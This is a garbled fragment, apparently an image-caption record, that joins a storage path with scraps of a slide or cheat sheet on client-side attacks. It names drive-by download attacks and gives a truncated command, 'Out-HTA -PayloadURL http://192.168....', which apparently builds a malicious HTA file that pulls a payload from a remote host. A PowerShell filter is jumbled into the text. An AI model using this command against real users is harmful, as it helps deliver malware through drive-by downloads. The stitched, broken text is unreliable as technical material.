 """$Exploitation   where-object {$_ -eq Client Side Attacks""""} • Drive by download attacks Out-HTA -PayloadURL http://192.168...."""
